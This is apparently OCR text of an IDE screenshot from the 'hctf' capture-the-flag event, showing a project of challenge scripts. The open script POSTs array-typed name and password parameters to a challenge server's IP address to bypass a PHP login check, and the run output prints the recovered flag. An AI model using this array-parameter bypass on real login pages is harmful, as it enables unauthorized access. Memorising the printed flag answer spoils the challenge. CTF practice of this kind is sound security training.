 Edit View Navigate Code Refactor Run Tools VCS Window Help
hctf 不可能拿到的flag.py
Project
不可能拿到的flag.py ×
hctf E:\hctf
a.py
lightless的渗透教室入门篇（一）.py
lightless的渗透教室入门篇（三）.py
lightless的渗透教室入门篇（四）.py
mima.py
php真可怕我要回农村.py
test.py
不可能拿到的flag.py
神奇的数字.py
External Libraries
1 import requests
2 url = "http://115.28.78.16:13333/web/web3/"
3 re = requests.post(url,data={"name[]":"1", "password[]":"2"})
4 print(re.text)
5
不可能拿到的flag
C:\Users\52327\AppData\Local\Programs\Python\Python35-32\python.exe E:/hctf/不可能拿到的flag.py
Flag: hctf{o0k!!g3t_f14g_s0_ez}
Process finished with exit code 0